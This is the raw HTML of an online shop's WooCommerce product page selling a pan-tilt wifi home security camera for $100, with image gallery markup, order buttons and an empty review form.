https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-600x600.jpg" class=" wp-post-image" alt="" title="378258377_6535581276511104_3914317290130572096_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-600x600.jpg" class=" wp-post-image" alt="" title="378242415_833563024907935_7659142325996655116_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-600x600.jpg" class=" wp-post-image" alt="" title="378245907_808802024278099_4564159999557862807_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg"><img width="600" height="636" src="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-600x636.jpg" class=" wp-post-image" alt="" title="378212850_1485862852174679_3360989556584675842_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" data-large_image_width="679" data-large_image_height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-600x636.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-283x300.jpg 283w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg 679w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-600x600.jpg" class=" wp-post-image" alt="" title="378252740_993461285295553_7797854461139571080_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		<div id="electro-wc-product-gallery-696869d678901" class="electro-wc-product-gallery electro-wc-product-gallery--with-images electro-wc-product-gallery--columns-5 images" data-columns="5">
			<figure class="electro-wc-product-gallery__wrapper">
				<figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg"><img width="679" height="720" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" data-large-image-width="679" data-large-image-height="720" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg 679w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-283x300.jpg 283w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-600x636.jpg 600w" data-sizes="auto" data-eio-rwidth="679" data-eio-rheight="720" /><noscript><img width="679" height="720" src="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" data-large-image-width="679" data-large-image-height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg 679w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-283x300.jpg 283w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-600x636.jpg 600w" sizes="(max-width: 679px) 100vw, 679px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg"><img width="800" height="800" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378240811_858188125426622_1954355148259523348_n-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg"><img width="720" height="720" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg" data-large-image-width="720" data-large-image-height="720" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg 720w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="720" /><noscript><img width="720" height="720" src="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg" data-large-image-width="720" data-large-image-height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n.jpg 720w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378258377_6535581276511104_3914317290130572096_n-100x100.jpg 100w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg"><img width="720" height="720" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg" data-large-image-width="720" data-large-image-height="720" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg 720w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="720" /><noscript><img width="720" height="720" src="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg" data-large-image-width="720" data-large-image-height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n.jpg 720w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378242415_833563024907935_7659142325996655116_n-100x100.jpg 100w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg"><img width="720" height="720" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg" data-large-image-width="720" data-large-image-height="720" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg 720w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="720" /><noscript><img width="720" height="720" src="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg" data-large-image-width="720" data-large-image-height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n.jpg 720w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378245907_808802024278099_4564159999557862807_n-100x100.jpg 100w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg"><img width="679" height="720" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" data-large-image-width="679" data-large-image-height="720" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg 679w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-283x300.jpg 283w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-600x636.jpg 600w" data-sizes="auto" data-eio-rwidth="679" data-eio-rheight="720" /><noscript><img width="679" height="720" src="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg" data-large-image-width="679" data-large-image-height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n.jpg 679w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-283x300.jpg 283w, https://devinexpress.com/wp-content/uploads/2023/12/378212850_1485862852174679_3360989556584675842_n-600x636.jpg 600w" sizes="(max-width: 679px) 100vw, 679px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg"><img width="720" height="720" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg" data-large-image-width="720" data-large-image-height="720" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg 720w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="720" data-eio-rheight="720" /><noscript><img width="720" height="720" src="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg" data-large-image-width="720" data-large-image-height="720" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n.jpg 720w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/12/378252740_993461285295553_7797854461139571080_n-100x100.jpg 100w" sizes="(max-width: 720px) 100vw, 720px" data-eio="l" /></noscript></a></figure>			</figure>
		</div>
				</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span><h1 class="product_title entry-title">A1 Pan Tilt PTZ Wireless wifi camera360 Degree Shaking Machine 1080P Cameras Home Wifi HD Infrared Night Vision Intercom Monitor</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8353  wishlist-fragment on-first-load"
	data-fragment-ref="8353"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:8353,&quot;parent_product_id&quot;:8353,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8353&#038;_wpnonce=78ed8ef2a4"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8353"
		data-product-type="simple"
		data-original-product-id="8353"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=8353" class="add-to-compare-link" data-product_id="8353">Compare</a></div><p class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></del></span></p>
<div id="payment-method-message"></div>
	
	<form class="cart" action="https://devinexpress.com/product/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696869d681710">A1 Pan Tilt PTZ Wireless wifi camera360 Degree Shaking Machine 1080P Cameras Home Wifi HD Infrared Night Vision Intercom Monitor quantity</label>
	
	<input
		type="number"
				id="quantity_696869d681710"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8353" class="single_add_to_cart_button button alt">Buy now</button>

		<a id="sendbtn wa-order-button-click" href=https://web.whatsapp.com/send?phone=85263348266&text=Hello%2C+I+want+to+buy%3A%0D%0A%0D%0A*A1+Pan+Tilt+PTZ+Wireless+wifi+camera360+Degree+Shaking+Machine+1080P+Cameras+Home+Wifi+HD+Infrared+Night+Vision+Intercom+Monitor*%0D%0A*Price:*%20&#36;100.00%0D%0A*URL:*%20https%3A%2F%2Fdevinexpress.com%2Fproduct%2Fa1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor%2F%0D%0A%0D%0AThank+you%21 class="wa-order-class" role="button" target="_blank"><button type="button" id="sendbtn wa-order-button-click" class="wa-order-button wa-order-button-after-atc single_add_to_cart_button button alt">WhatsApp Order</button></a>	</form>

	
	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<p>A1 Pan Tilt PTZ Wireless wifi camera360 Degree Shaking Machine 1080P Cameras Home Wifi HD Infrared Night Vision Intercom Monitor</p>
</div><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://devinexpress.com/product-category/home-appliances/" rel="tag">Home Appliances</a></span>
	
	
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="electro-advanced-reviews">
	<div class="advanced-review row">
		<div class="col-xs-12 col-md-6">
			<h2 class="based-title">Based on 0 reviews</h2>
			<div class="avg-rating">
				<span class="avg-rating-number">0.0</span> overall			</div>
			<div class="rating-histogram">
								<div class="rating-bar">
					<div class="star-rating" title="Rated 5 out of 5">
						<span style="width:100%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 4 out of 5">
						<span style="width:80%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 3 out of 5">
						<span style="width:60%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 2 out of 5">
						<span style="width:40%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 1 out of 5">
						<span style="width:20%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>
		</div>
		<div class="col-xs-12 col-md-6">
			
			
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;A1 Pan Tilt PTZ Wireless wifi camera360 Degree Shaking Machine 1080P Cameras Home Wifi HD Infrared Night Vision Intercom Monitor&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/a1-pan-tilt-ptz-wireless-wifi-camera360-degree-shaking-machine-1080p-cameras-home-wifi-hd-infrared-night-vision-intercom-monitor/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://devinexpress.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
								<option value="">Rate&hellip;</option>
								<option value="5">Perfect</option>
								<option value="4">Good</option>
								<option value="3">Average</option>
								<option value="2">Not that bad</option>
								<option value="1">Very Poor</option>
